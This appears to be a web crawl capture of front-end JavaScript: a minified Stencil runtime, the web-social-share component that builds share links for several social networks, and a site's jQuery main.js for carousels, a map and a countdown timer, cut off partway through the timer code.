const t="websocialshare";let e;let n;let s=false;let l=false;const o=(t,e="")=>{{return()=>{}}};const c=(t,e)=>{{return()=>{}}};const i="{visibility:hidden}.hydrated{visibility:inherit}";const f="slot-fb{display:contents}slot-fb[hidden]{display:none}";const r={};const u=t=>t!=null;const a=t=>{t=typeof t;return t==="object"||t==="function"};function d(t){var e,n,s;return(s=(n=(e=t.head)===null||e===void 0?void 0:e.querySelector('meta[name="csp-nonce"]'))===null||n===void 0?void 0:n.getAttribute("content"))!==null&&s!==void 0?s:undefined}const y=(t,e,...n)=>{let s=null;let l=null;let o=false;let c=false;const i=[];const f=e=>{for(let n=0;n<e.length;n++){s=e[n];if(Array.isArray(s)){f(s)}else if(s!=null&&typeof s!=="boolean"){if(o=typeof t!=="function"&&!a(s)){s=String(s)}if(o&&c){i[i.length-1].t+=s}else{i.push(o?p(null,s):s)}c=o}}};f(n);if(e){if(e.key){l=e.key}{const t=e.className||e.class;if(t){e.class=typeof t!=="object"?t:Object.keys(t).filter((e=>t[e])).join(" ")}}}const r=p(t,null);r.l=e;if(i.length>0){r.o=i}{r.i=l}return r};const p=(t,e)=>{const n={u:0,p:t,t:e,h:null,o:null};{n.l=null}{n.i=null}return n};const h={};const $=t=>t&&t.p===h;const b=(t,e)=>{if(t!=null&&!a(t)){if(e&4){return t==="false"?false:t===""||!!t}return t}return t};const m=t=>it(t).$hostElement$;const v=(t,e,n)=>{const s=m(t);return{emit:t=>w(s,e,{bubbles:!!(n&4),composed:!!(n&2),cancelable:!!(n&1),detail:t})}};const w=(t,e,n)=>{const s=bt.ce(e,n);t.dispatchEvent(s);return s};const S=new WeakMap;const g=(t,e,n)=>{let s=pt.get(t);if(vt&&n){s=s||new CSSStyleSheet;if(typeof s==="string"){s=e}else{s.replaceSync(e)}}else{s=e}pt.set(t,s)};const j=(t,e,n)=>{var s;const l=C(e);const o=pt.get(l);t=t.nodeType===11?t:$t;if(o){if(typeof o==="string"){t=t.head||t;let n=S.get(t);let c;if(!n){S.set(t,n=new Set)}if(!n.has(l)){{c=$t.createElement("style");c.innerHTML=o;const e=(s=bt.$)!==null&&s!==void 0?s:d($t);if(e!=null){c.setAttribute("nonce",e)}t.insertBefore(c,t.querySelector("link"))}if(e.u&4){c.innerHTML+=f}if(n){n.add(l)}}}else if(!t.adoptedStyleSheets.includes(o)){t.adoptedStyleSheets=[...t.adoptedStyleSheets,o]}}return l};const k=t=>{const e=t.m;const n=t.$hostElement$;const s=e.u;const l=o("attachStyles",e.v);const c=j(n.shadowRoot?n.shadowRoot:n.getRootNode(),e);if(s&10){n["s-sc"]=c;n.classList.add(c+"-h")}l()};const C=(t,e)=>"sc-"+t.v;const M=(t,e,n,s,l,o)=>{if(n!==s){let c=ut(t,e);let i=e.toLowerCase();if(e==="class"){const e=t.classList;const l=P(n);const o=P(s);e.remove(...l.filter((t=>t&&!o.includes(t))));e.add(...o.filter((t=>t&&!l.includes(t))))}else if(e==="key");else if(e==="ref"){if(s){s(t)}}else if(!c&&e[0]==="o"&&e[1]==="n"){if(e[2]==="-"){e=e.slice(3)}else if(ut(ht,i)){e=i.slice(2)}else{e=i[2]+e.slice(3)}if(n||s){const l=e.endsWith(x);e=e.replace(E,"");if(n){bt.rel(t,e,n,l)}if(s){bt.ael(t,e,s,l)}}}else{const i=a(s);if((c||i&&s!==null)&&!l){try{if(!t.tagName.includes("-")){const l=s==null?"":s;if(e==="list"){c=false}else if(n==null||t[e]!=l){t[e]=l}}else{t[e]=s}}catch(t){}}if(s==null||s===false){if(s!==false||t.getAttribute(e)===""){{t.removeAttribute(e)}}}else if((!c||o&4||l)&&!i){s=s===true?"":s;{t.setAttribute(e,s)}}}}};const O=/\s/;const P=t=>!t?[]:t.split(O);const x="Capture";const E=new RegExp(x+"$");const U=(t,e,n,s)=>{const l=e.h.nodeType===11&&e.h.host?e.h.host:e.h;const o=t&&t.l||r;const c=e.l||r;{for(s in o){if(!(s in c)){M(l,s,o[s],undefined,n,e.u)}}}for(s in c){M(l,s,o[s],c[s],n,e.u)}};const A=(t,l,o,c)=>{const i=l.o[o];let f=0;let r;let a;if(i.t!==null){r=i.h=$t.createTextNode(i.t)}else{r=i.h=$t.createElement(i.p);{U(null,i,s)}if(u(e)&&r["s-si"]!==e){r.classList.add(r["s-si"]=e)}if(i.o){for(f=0;f<i.o.length;++f){a=A(t,i,f);if(a){r.appendChild(a)}}}}r["s-hn"]=n;return r};const N=(t,e,s,l,o,c)=>{let i=t;let f;if(i.shadowRoot&&i.tagName===n){i=i.shadowRoot}for(;o<=c;++o){if(l[o]){f=A(null,s,o);if(f){l[o].h=f;i.insertBefore(f,e)}}}};const R=(t,e,n)=>{for(let s=e;s<=n;++s){const e=t[s];if(e){const t=e.h;q(e);if(t){t.remove()}}}};const T=(t,e,n,s,l=false)=>{let o=0;let c=0;let i=0;let f=0;let r=e.length-1;let u=e[0];let a=e[r];let d=s.length-1;let y=s[0];let p=s[d];let h;let $;while(o<=r&&c<=d){if(u==null){u=e[++o]}else if(a==null){a=e[--r]}else if(y==null){y=s[++c]}else if(p==null){p=s[--d]}else if(L(u,y,l)){W(u,y,l);u=e[++o];y=s[++c]}else if(L(a,p,l)){W(a,p,l);a=e[--r];p=s[--d]}else if(L(u,p,l)){W(u,p,l);t.insertBefore(u.h,a.h.nextSibling);u=e[++o];p=s[--d]}else if(L(a,y,l)){W(a,y,l);t.insertBefore(a.h,u.h);a=e[--r];y=s[++c]}else{i=-1;{for(f=o;f<=r;++f){if(e[f]&&e[f].i!==null&&e[f].i===y.i){i=f;break}}}if(i>=0){$=e[i];if($.p!==y.p){h=A(e&&e[c],n,i)}else{W($,y,l);e[i]=undefined;h=$.h}y=s[++c]}else{h=A(e&&e[c],n,c);y=s[++c]}if(h){{u.h.parentNode.insertBefore(h,u.h)}}}}if(o>r){N(t,s[d+1]==null?null:s[d+1].h,n,s,c,d)}else if(c>d){R(e,o,r)}};const L=(t,e,n=false)=>{if(t.p===e.p){if(!n){return t.i===e.i}return true}return false};const W=(t,e,n=false)=>{const l=e.h=t.h;const o=t.o;const c=e.o;const i=e.p;const f=e.t;if(f===null){{if(i==="slot");else{U(t,e,s)}}if(o!==null&&c!==null){T(l,o,e,c,n)}else if(c!==null){if(t.t!==null){l.textContent=""}N(l,null,e,c,0,c.length-1)}else if(o!==null){R(o,0,o.length-1)}}else if(t.t!==f){l.data=f}};const q=t=>{{t.l&&t.l.ref&&t.l.ref(null);t.o&&t.o.map(q)}};const F=(t,s,l=false)=>{const o=t.$hostElement$;const c=t.S||p(null,null);const i=$(s)?s:y(null,null,s);n=o.tagName;if(l&&i.l){for(const t of Object.keys(i.l)){if(o.hasAttribute(t)&&!["key","ref","style","class"].includes(t)){i.l[t]=o[t]}}}i.p=null;i.u|=4;t.S=i;i.h=c.h=o.shadowRoot||o;{e=o["s-sc"]}W(c,i,l)};const H=(t,e)=>{if(e&&!t.j&&e["s-p"]){e["s-p"].push(new Promise((e=>t.j=e)))}};const I=(t,e)=>{{t.u|=16}if(t.u&4){t.u|=512;return}H(t,t.k);const n=()=>V(t,e);return Mt(n)};const V=(t,e)=>{const n=o("scheduleUpdate",t.m.v);const s=t.C;let l;n();return _(l,(()=>B(t,s,e)))};const _=(t,e)=>z(t)?t.then(e):e();const z=t=>t instanceof Promise||t&&t.then&&typeof t.then==="function";const B=async(t,e,n)=>{var s;const l=t.$hostElement$;const c=o("update",t.m.v);const i=l["s-rc"];if(n){k(t)}const f=o("render",t.m.v);{D(t,e,l,n)}if(i){i.map((t=>t()));l["s-rc"]=undefined}f();c();{const e=(s=l["s-p"])!==null&&s!==void 0?s:[];const n=()=>G(t);if(e.length===0){n()}else{Promise.all(e).then(n);t.u|=4;e.length=0}}};const D=(t,e,n,s)=>{try{e=e.render();{t.u&=~16}{t.u|=2}{{{F(t,e,s)}}}}catch(e){at(e,t.$hostElement$)}return null};const G=t=>{const e=t.m.v;const n=t.$hostElement$;const s=o("postUpdate",e);const l=t.k;if(!(t.u&64)){t.u|=64;{K(n)}s();{t.M(n);if(!l){J()}}}else{s()}{if(t.j){t.j();t.j=undefined}if(t.u&512){Ct((()=>I(t,false)))}t.u&=~(4|512)}};const J=e=>{{K($t.documentElement)}Ct((()=>w(ht,"appload",{detail:{namespace:t}})))};const K=t=>t.classList.add("hydrated");const Q=(t,e)=>it(t).O.get(e);const X=(t,e,n,s)=>{const l=it(t);const o=l.O.get(e);const c=l.u;const i=l.C;n=b(n,s.P[e][0]);const f=Number.isNaN(o)&&Number.isNaN(n);const r=n!==o&&!f;if((!(c&8)||o===undefined)&&r){l.O.set(e,n);if(i){if((c&(2|16))===2){I(l,false)}}}};const Y=(t,e,n)=>{var s;const l=t.prototype;if(e.P){const o=Object.entries(e.P);o.map((([t,[s]])=>{if(s&31||n&2&&s&32){Object.defineProperty(l,t,{get(){return Q(this,t)},set(n){X(this,t,n,e)},configurable:true,enumerable:true})}}));if(n&1){const n=new Map;l.attributeChangedCallback=function(t,s,o){bt.jmp((()=>{var c;const i=n.get(t);if(this.hasOwnProperty(i)){o=this[i];delete this[i]}else if(l.hasOwnProperty(i)&&typeof this[i]==="number"&&this[i]==o){return}else if(i==null){const n=it(this);const l=n===null||n===void 0?void 0:n.u;if(l&&!(l&8)&&l&128&&o!==s){const l=n.C;const i=(c=e.U)===null||c===void 0?void 0:c[t];i===null||i===void 0?void 0:i.forEach((e=>{if(l[e]!=null){l[e].call(l,o,s,t)}}))}return}this[i]=o===null&&typeof this[i]==="boolean"?false:o}))};t.observedAttributes=Array.from(new Set([...Object.keys((s=e.U)!==null&&s!==void 0?s:{}),...o.filter((([t,e])=>e[0]&15)).map((([t,e])=>{const s=e[1]||t;n.set(s,t);return s}))]))}}return t};const Z=async(t,e,n,s)=>{let l;if((e.u&32)===0){e.u|=32;{l=yt(n);if(l.then){const t=c();l=await l;t()}if(!l.isProxied){Y(l,n,2);l.isProxied=true}const t=o("createInstance",n.v);{e.u|=8}try{new l(e)}catch(t){at(t)}{e.u&=~8}t()}if(l.style){let t=l.style;const e=C(n);if(!pt.has(e)){const s=o("registerStyles",n.v);g(e,t,!!(n.u&1));s()}}}const i=e.k;const f=()=>I(e,true);if(i&&i["s-rc"]){i["s-rc"].push(f)}else{f()}};const tt=t=>{};const et=t=>{if((bt.u&1)===0){const e=it(t);const n=e.m;const s=o("connectedCallback",n.v);if(!(e.u&1)){e.u|=1;{let n=t;while(n=n.parentNode||n.host){if(n["s-p"]){H(e,e.k=n);break}}}if(n.P){Object.entries(n.P).map((([e,[n]])=>{if(n&31&&t.hasOwnProperty(e)){const n=t[e];delete t[e];t[e]=n}}))}{Z(t,e,n)}}else{if(e===null||e===void 0?void 0:e.C);else if(e===null||e===void 0?void 0:e.A){e.A.then((()=>tt()))}}s()}};const nt=t=>{};const st=async t=>{if((bt.u&1)===0){const e=it(t);if(e===null||e===void 0?void 0:e.C);else if(e===null||e===void 0?void 0:e.A){e.A.then((()=>nt()))}}};const lt=(t,e={})=>{var n;const s=o();const l=[];const c=e.exclude||[];const r=ht.customElements;const u=$t.head;const a=u.querySelector("meta[charset]");const y=$t.createElement("style");const p=[];let h;let $=true;Object.assign(bt,e);bt.N=new URL(e.resourcesUrl||"./",$t.baseURI).href;let b=false;t.map((t=>{t[1].map((e=>{const n={u:e[0],v:e[1],P:e[2],R:e[3]};if(n.u&4){b=true}{n.P=e[2]}const s=n.v;const o=class extends HTMLElement{constructor(t){super(t);t=this;rt(t,n);if(n.u&1){{{t.attachShadow({mode:"open"})}}}}connectedCallback(){if(h){clearTimeout(h);h=null}if($){p.push(this)}else{bt.jmp((()=>et(this)))}}disconnectedCallback(){bt.jmp((()=>st(this)))}componentOnReady(){return it(this).A}};n.T=t[0];if(!c.includes(s)&&!r.get(s)){l.push(s);r.define(s,Y(o,n,1))}}))}));if(b){y.innerHTML+=f}{y.innerHTML+=l+i}if(y.innerHTML.length){y.setAttribute("data-styles","");const t=(n=bt.$)!==null&&n!==void 0?n:d($t);if(t!=null){y.setAttribute("nonce",t)}u.insertBefore(y,a?a.nextSibling:u.firstChild)}$=false;if(p.length){p.map((t=>t.connectedCallback()))}else{{bt.jmp((()=>h=setTimeout(J,30)))}}s()};const ot=t=>bt.$=t;const ct=new WeakMap;const it=t=>ct.get(t);const ft=(t,e)=>ct.set(e.C=t,e);const rt=(t,e)=>{const n={u:0,$hostElement$:t,m:e,O:new Map};{n.A=new Promise((t=>n.M=t));t["s-p"]=[];t["s-rc"]=[]}return ct.set(t,n)};const ut=(t,e)=>e in t;const at=(t,e)=>(0,console.error)(t,e);const dt=new Map;const yt=(t,e,n)=>{const s=t.v.replace(/-/g,"_");const l=t.T;const o=dt.get(l);if(o){return o[s]}
/*!__STENCIL_STATIC_IMPORT_SWITCH__*/return import(`./${l}.entry.js${""}`).then((t=>{{dt.set(l,t)}return t[s]}),at)};const pt=new Map;const ht=typeof window!=="undefined"?window:{};const $t=ht.document||{head:{}};const bt={u:0,N:"",jmp:t=>t(),raf:t=>requestAnimationFrame(t),ael:(t,e,n,s)=>t.addEventListener(e,n,s),rel:(t,e,n,s)=>t.removeEventListener(e,n,s),ce:(t,e)=>new CustomEvent(t,e)};const mt=t=>Promise.resolve(t);const vt=(()=>{try{new CSSStyleSheet;return typeof(new CSSStyleSheet).replaceSync==="function"}catch(t){}return false})();const wt=[];const St=[];const gt=(t,e)=>n=>{t.push(n);if(!l){l=true;if(e&&bt.u&4){Ct(kt)}else{bt.raf(kt)}}};const jt=t=>{for(let e=0;e<t.length;e++){try{t[e](performance.now())}catch(t){at(t)}}t.length=0};const kt=()=>{jt(wt);{jt(St);if(l=wt.length>0){bt.raf(kt)}}};const Ct=t=>mt().then(t);const Mt=gt(St,true);export{lt as b,v as c,m as g,y as h,mt as p,ft as r,ot as s};
//# sourceMappingURL=p-0b91ba61.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/web-social-share@10.0.0/dist/websocialshare/p-1c530ead.entry.js
body_size: 2533
content:
import{r as e,c as i,h as a,g as t}from"./p-0b91ba61.js";const o=async e=>{var i;try{await navigator.clipboard.writeText((i=e.socialShareUrl)!==null&&i!==void 0?i:window.location.href)}catch(e){console.error("Well it seems that copy is not supported by this browser")}};const s=()=>{const e=window.matchMedia("(any-pointer:coarse)").matches;const i=window.matchMedia("(any-pointer:fine)").matches;return e&&!i};const r=({urlString:e,target:i="_blank"})=>window.open(e,i);const n=e=>encodeURIComponent(e!==null&&e!==void 0?e:window.location.href);const c=async({socialShareUrl:e,socialShareText:i,socialShareTitle:a,socialSharePortal:t,openWindowTarget:o})=>{let s=`https://dscvr.one/?url=${n(e)}`;if(i){s+=`&text=${encodeURIComponent(i)}`}if(a){s+="&title="+encodeURIComponent(a)}if(t){s+="&portal="+encodeURIComponent(t)}r({urlString:s,target:o})};const l=async({socialShareTo:e,socialShareBody:i,socialShareSubject:a,socialShareCc:t,socialShareBcc:o})=>{let s="mailto:";if(e){s+=encodeURIComponent(e)}s+="?";if(i){s+="body="+encodeURIComponent(i)}if(a){s+="&subject="+encodeURIComponent(a)}if(t){s+="&cc="+encodeURIComponent(t)}if(o){s+="&bcc="+encodeURIComponent(o)}if(window.self!==window.top){window.open(s,"_blank")}else{window.open(s,"_self")}};const h=async({socialShareType:e,socialShareVia:i,socialShareRedirectUri:a,socialShareUrl:t,socialShareTo:o,socialShareDisplay:s,socialShareRef:c,socialShareFrom:l,socialShareSource:h,socialShareQuote:d,socialShareMobileiframe:b,socialShareHashtags:w,openWindowTarget:p})=>{let u;if(e==="feed"){u="https://www.facebook.com/dialog/feed?";if(i){u+="&app_id="+encodeURIComponent(i)}if(a){u+="&redirect_uri="+encodeURIComponent(a)}if(t){u+="&link="+n(t)}if(o){u+="&to="+encodeURIComponent(o)}if(s){u+="&display="+encodeURIComponent(s)}if(c){u+="&ref="+encodeURIComponent(c)}if(l){u+="&from="+encodeURIComponent(l)}if(h){u+="&source="+encodeURIComponent(h)}r({urlString:u,target:p});return}if(e==="share"){u="https://www.facebook.com/dialog/share?";if(i){u+="&app_id="+encodeURIComponent(i)}if(a){u+="&redirect_uri="+encodeURIComponent(a)}if(t){u+="&href="+n(t)}if(d){u+="&quote="+encodeURIComponent(d)}if(s){u+="&display="+encodeURIComponent(s)}if(b){u+="&mobile_iframe="+encodeURIComponent(b)}if(w){u+="&hashtag="+encodeURIComponent(w)}r({urlString:u,target:p});return}if(e==="send"){u="https://www.facebook.com/dialog/send?";if(i){u+="&app_id="+encodeURIComponent(i)}if(a){u+="&redirect_uri="+encodeURIComponent(a)}if(t){u+="&link="+n(t)}if(o){u+="&to="+encodeURIComponent(o)}if(s){u+="&display="+encodeURIComponent(s)}r({urlString:u,target:p});return}r({urlString:`https://www.facebook.com/sharer/sharer.php?u=${n(t)}`,target:p})};const d=async({socialShareUrl:e,socialShareText:i,openWindowTarget:a})=>{let t="https://news.ycombinator.com/submitlink?u=";t+=n(e);if(i){t+="&t="+encodeURIComponent(i)}r({urlString:t,target:a})};const b=async({socialShareUrl:e,socialShareText:i,socialShareDescription:a,socialShareSource:t,openWindowTarget:o})=>{let s="https://www.linkedin.com/shareArticle?mini=true";s+="&url="+n(e);if(i){s+="&title="+encodeURIComponent(i)}if(a){s+="&summary="+encodeURIComponent(a)}if(t){s+="&source="+encodeURIComponent(t)}r({urlString:s,target:o})};const w=async({socialShareUrl:e,socialShareText:i,openWindowTarget:a})=>{let t=`https://oc.app/?url=${n(e)}`;if(i){t+=`&text=${encodeURIComponent(i)}`}t+=`#/share`;r({urlString:t,target:a})};const p=async({socialShareUrl:e,socialShareMedia:i,socialShareText:a,openWindowTarget:t})=>{let o=`https://www.pinterest.com/pin/create/button/?url=${n(e)}`;if(i){o+=`&media=${encodeURIComponent(i)}`}if(a){o+=`&description=${encodeURIComponent(a)}`}r({urlString:o,target:t})};const u=async({socialShareSubreddit:e,socialShareUrl:i,socialShareText:a,openWindowTarget:t})=>{let o="https://www.reddit.com/";if(e){o+="r/"+e+"/submit?url="}else{o+="submit?url="}o+=n(i);if(a){o+=`&title=${encodeURIComponent(a)}`}r({urlString:o,target:t})};const f=async({socialShareUrl:e,socialShareText:i,openWindowTarget:a})=>{let t=`https://t.me/share/url?url=${n(e)}`;if(i){t+=`&text=${encodeURIComponent(i)}`}r({urlString:t,target:a})};const g=async({socialShareText:e,socialShareVia:i,socialShareHashtags:a,socialShareUrl:t,openWindowTarget:o})=>{let s="https://www.twitter.com/intent/tweet?";if(e){s+="text="+encodeURIComponent(e)}if(i){s+="&via="+encodeURIComponent(i)}if(a){s+="&hashtags="+encodeURIComponent(a)}s+="&url="+n(t);r({urlString:s,target:o})};const m=async({socialShareText:e,socialShareUrl:i,openWindowTarget:a})=>{const t=s();let o=t?"https://api.whatsapp.com/send?text=":"https://web.whatsapp.com/send?text=";if(e){o+=encodeURIComponent(e)+"%0A"}o+=n(i);r({urlString:o,target:a})};const v="div.web-social-share{visibility:hidden;opacity:0;cursor:pointer;touch-action:manipulation}div.web-social-share.web-social-share-open{visibility:visible;opacity:1}div.web-social-share.web-social-share-open div.web-social-share-backdrop{opacity:var(--web-social-share-backdrop-opacity, 0.25)}div.web-social-share.web-social-share-open div.web-social-share-action-sheet{opacity:1}div.web-social-share.web-social-share-open div.web-social-share-action-sheet div.web-social-share-action-sheet-container div.web-social-share-action-sheet-group{height:var(--web-social-share-height, 80px)}@media (max-width: 540px){div.web-social-share.web-social-share-open div.web-social-share-action-sheet div.web-social-share-action-sheet-container div.web-social-share-action-sheet-group{height:var(--web-social-share-height-small-device, 140px)}}div.web-social-share.web-social-share-open.web-social-share-transition-close div.web-social-share-backdrop{opacity:0}div.web-social-share.web-social-share-open.web-social-share-transition-close div.web-social-share-action-sheet div.web-social-share-action-sheet-container div.web-social-share-action-sheet-group{height:0}div.web-social-share div.web-social-share-backdrop{opacity:0;transition:opacity 0.1s linear;background-color:var(--web-social-share-backdrop-background, black);z-index:var(--web-social-share-zindex, 1000);transform:translate3d(0, 0, 2px);left:0;top:0;position:fixed;height:100%;width:100%}div.web-social-share div.web-social-share-action-sheet{left:0;right:0;top:0;bottom:0;margin:auto;position:fixed;z-index:calc(var(--web-social-share-zindex, 1000) + 1);transform:translate3d(0, 0, 3px);width:100%;max-width:540px}@media (min-width: 540px){div.web-social-share div.web-social-share-action-sheet div.web-social-share-action-sheet-container div.web-social-share-action-sheet-group{border-radius:var(--web-social-share-action-sheet-group-border-radius, 8px 8px 0 0)}}div.web-social-share div.web-social-share-action-sheet div.web-social-share-action-sheet-container{display:flex;flex-flow:column;justify-content:flex-end;height:100%;max-height:100%}div.web-social-share div.web-social-share-action-sheet div.web-social-share-action-sheet-container div.web-social-share-action-sheet-group{box-shadow:var(--web-social-share-action-sheet-group-box-shadow, 0 0 8px 4px rgba(0, 0, 0, 0.1));z-index:calc(var(--web-social-share-zindex, 1000) + 10);transform:translate3d(0, 0, 10px);--background:var(--web-social-share-action-sheet-group-background, #fafafa);background:var(--background);display:flex;justify-content:center;flex-wrap:wrap;height:0;transition-timing-function:cubic-bezier(0.36, 0.66, 0.04, 1);transition:height 0.2s ease-in}@media (max-width: 540px){div.web-social-share div.web-social-share-action-sheet div.web-social-share-action-sheet-container div.web-social-share-action-sheet-group{justify-content:flex-start}}div.web-social-share div.web-social-share-target{margin:auto;width:var(--web-social-share-target-width, 4rem);height:var(--web-social-share-target-height, 3rem);display:flex;flex-direction:column;align-items:center;justify-content:center}div.web-social-share div.web-social-share-target button{position:relative;overflow:hidden;background-position:center;background-color:var(--background);transition:background 0.8s;border-radius:var(--web-social-share-button-border-radius, 8px);cursor:pointer;border:0;width:var(--web-social-share-button-width, 100%);height:var(--web-social-share-button-height, 100%);font-size:var(--web-social-share-button-font-size)}div.web-social-share div.web-social-share-target button:hover{background:var(--background) radial-gradient(circle, transparent 1%, var(--background) 1%) center/15000%}div.web-social-share div.web-social-share-target button:active{background-color:var(--web-social-share-button-ripple-effect-color, #cecece);background-size:100%;transition:background 0s}div.web-social-share div.web-social-share-target p{margin:var(--web-social-share-brand-margin, 2px 0);color:var(--web-social-share-brand-color, inherit);font-size:var(--web-social-share-brand-font-size, 0.6rem)}div.web-social-share div.web-social-share-target div.web-social-share-button-icon{margin:0;display:flex;flex-direction:column;justify-content:center;align-items:center}::slotted([slot=facebook]),::slotted([slot=twitter]),::slotted([slot=email]),::slotted([slot=linkedin]),::slotted([slot=pinterest]),::slotted([slot=reddit]),::slotted([slot=whatsapp]),::slotted([slot=copy]),::slotted([slot=hackernews]){display:none}";const S=v;const x=class{constructor(a){e(this,a);this.closed=i(this,"closed",7);this.show=undefined;this.share=undefined}hide(){if(this.refContainer){this.refContainer.classList.add("web-social-share-transition-close");setTimeout((()=>{this.show=false;this.refContainer.classList.remove("web-social-share-transition-close");this.closed.emit()}),200)}else{this.show=false;this.closed.emit()}}async handleShare(e,i,a){e.stopPropagation();await a(i);setTimeout((()=>this.hide()),250)}render(){return a("div",{key:"e9a73b24a00be9a737e89a6874a0969d65034f99",class:this.show?"web-social-share web-social-share-open":"web-social-share web-social-share-close",ref:e=>this.refContainer=e},a("div",{key:"e169f529801d223a0d7fef09f51f43678dba86c3",class:"web-social-share-backdrop",onClick:()=>this.hide()}),a("div",{key:"691276123336062246b1709e03665e90c5abb14b",class:"web-social-share-action-sheet",onClick:()=>this.hide()},a("div",{key:"a6456c31b8f53f080be4c8e565c503f57e49a10c",class:"web-social-share-action-sheet-container"},a("div",{key:"a9809197e5edd7a5479f43eb928cd9a786a13d38",class:"web-social-share-action-sheet-group"},this.renderTargets()))))}renderTargets(){var e;if(!((e=this.share)===null||e===void 0?void 0:e.config)){return undefined}return this.share.config.map((e=>a("div",{class:"web-social-share-target"},this.renderButtons(e))))}renderButtons(e){if(e.facebook){return this.renderButton(e.facebook,"facebook",h,"Facebook")}else if(e.twitter){return this.renderButton(e.twitter,"twitter",g,"Twitter")}else if(e.email){return this.renderButton(e.email,"email",l,"Email")}else if(e.linkedin){return this.renderButton(e.linkedin,"linkedin",b,"Linkedin")}else if(e.pinterest){return this.renderButton(e.pinterest,"pinterest",p,"Pinterest")}else if(e.reddit){return this.renderButton(e.reddit,"reddit",u,"Reddit")}else if(e.whatsapp){return this.renderButton(e.whatsapp,"whatsapp",m,"WhatsApp")}else if(e.copy){return this.renderButton(e.copy,"copy",o,"Copy")}else if(e.hackernews){return this.renderButton(e.hackernews,"hackernews",d,"Hacker News")}else if(e.telegram){return this.renderButton(e.telegram,"telegram",f,"Telegram")}else if(e.openchat){return this.renderButton(e.openchat,"openchat",w,"OpenChat")}else if(e.dscvr){return this.renderButton(e.dscvr,"dscvr",c,"DSCVR")}return undefined}renderButton(e,i,t,o){return a("button",{onClick:i=>this.handleShare(i,e,t),class:"web-social-share-button"},a("div",{class:"web-social-share-button-icon"},a("slot",{name:i})),this.renderName(e,o))}renderName(e,i){if(this.share.displayNames){return a("p",null,e&&e.brandName&&e.brandName!==""?e.brandName:i)}return undefined}get el(){return t(this)}};x.style=S;export{x as web_social_share};
//# sourceMappingURL=p-1c530ead.entry.js.map

--- FILE ---
content_type: application/javascript
request_url: https://cracindia.in/assets/js/main.js
body_size: 1311
content:
$(window).on("load", function() {
	
	"use strict";
		   
	var comingSoonTimer = $('#coming-soon-timer');
	var fancyboxIframe = $('.fancybox-iframe');
    var mixItUp = $('#mixItUp');
	var scrollTop = $('#scroll-top');
	var bodyScroll = $('html, body');	


		if($('.preloader').length) {	 
		 $('.preloader').addClass('loaderout');
	    }
         
	
	if($('.fancybox').length) {
		 $('.fancybox').fancybox();
	}

 	if($('#faq').length){   
		$('#faq').accordion();
	}
	
	initMap();

	owlCarouselInit();  	
	if(comingSoonTimer.length){
		comingsoonInt();
	}
	
	var searchOpen = $('#search-open');
	var headSearchClick = $('.search-click');
	var headSearchClickDismis = $('.search-close');
		headSearchClick.on('click',function(e){
			
			e.preventDefault();
			searchOpen.addClass('searchopen');
		});
		headSearchClickDismis.on('click',function(e){
			e.preventDefault();
			searchOpen.removeClass('searchopen');
		});	

	if (scrollTop.length) {
		scrollTop.on('click',function(){
			  bodyScroll.animate({
						scrollTop: 0
				},
				2000);
		});
		
		$(window).on('scroll',function() {

			if ($(this).scrollTop()>500){
				scrollTop.addClass('showScrollTop');
			 }else{
			  scrollTop.removeClass('showScrollTop');
			 }
		 });
	}
		
		var headerSticky = $( "#header" );
		if ( headerSticky.length ) {	
			$(window).on('scroll',function() {

			if ($(this).scrollTop()>10){
				headerSticky.addClass('sticky-header');
			 }else{
			  headerSticky.removeClass('sticky-header');
			 }
		 });
		}
			

    if (mixItUp.length) {
        mixItUp.mixItUp();
    }
	
});

	

function owlCarouselInit() {
	
	"use strict";	
			
	var mainSlider = $('#main-slider');
	var portfolioSlider = $('#portfolio-slider');	
	var photographySlider = $('#photography-slider');	
	var partnerSlider = $('#partner-slider');	
	var sidebarSlider = $('#sidebar-slider');	
	var nextNav = '<i class="fa fa-angle-right" aria-hidden="true"></i>';
	var prevNav = '<i class="fa fa-angle-left" aria-hidden="true"></i>';
	
		if(mainSlider.length) {	
		 mainSlider.owlCarousel({
				loop:true,
				margin:0,
				nav:false,
				navText:[prevNav,nextNav],
				dots:true,
				autoplay:true,
				mouseDrag:true,
				responsive:{
					0:{
						items:1
					},
					600:{
						items:1
					},
					1000:{
						items:1
					}
				}
			});
		}
		
		if(portfolioSlider.length) {	
		 portfolioSlider.owlCarousel({
				loop:true,
				margin:0,
				nav:true,
				navText:[prevNav,nextNav],
				dots:false,
				autoplay:false,
				responsive:{
					0:{
						items:1
					},
					600:{
						items:2
					},
					1000:{
						items:4
					}
				}
			});
		}
		if(photographySlider.length) {	
		 photographySlider.owlCarousel({
				loop:true,
				margin:0,
				nav:false,
				navText:[prevNav,nextNav],
				dots:true,
				autoplay:false,
				responsive:{
					0:{
						items:1
					},
					600:{
						items:2
					},
					1000:{
						items:3
					}
				}
			});
		}
		if(partnerSlider.length) {	
		 partnerSlider.owlCarousel({
				loop:true,
				margin:0,
				nav:true,
				navText:[prevNav,nextNav],
				dots:false,
				autoplay:false,
				responsive:{
					0:{
						items:1
					},
					600:{
						items:3
					},
					1000:{
						items:4
					}
				}
			});
		}
		if(sidebarSlider.length) {	
		 sidebarSlider.owlCarousel({
				loop:true,
				margin:0,
				nav:true,
				navText:[prevNav,nextNav],
				dots:false,
				autoplay:false,
				responsive:{
					0:{
						items:1
					},
					600:{
						items:1
					},
					1000:{
						items:1
					}
				}
			});
		}
		

}

function initMap() {
    "use strict";

    var mapDiv = $('#gmap_canvas');

    if (mapDiv.length) {
        var myOptions = {
            zoom: 5,
            scrollwheel: false,
            draggable: true,
			//backgroundColor:grey,
            center: new google.maps.LatLng(22.9623, 76.0508),
            mapTypeId: google.maps.MapTypeId.ROADMAP
        };
        var map = new google.maps.Map(document.getElementById('gmap_canvas'), myOptions);
        var marker = new google.maps.Marker({
            map: map,
            position: new google.maps.LatLng(22.9623, 76.0508)
        });
        var infowindow = new google.maps.InfoWindow({
            content: '<strong>ITGEEkS</strong>'
        });
        google.maps.event.addListener(marker, 'click', function() {
            infowindow.open(map, marker);
        });

        infowindow.open(map, marker);
		
    }

}			

function comingsoonInt() {
    "use strict";


    // Set the date we're counting down to
    var countDownDate = new Date("Dec 24, 2017 15:37:25").getTime();
   
    var x = setInterval(function() {

      
        var now = new Date().getTime();    
        var distance = countDownDate - now;
        
		var weeks = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 7));
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
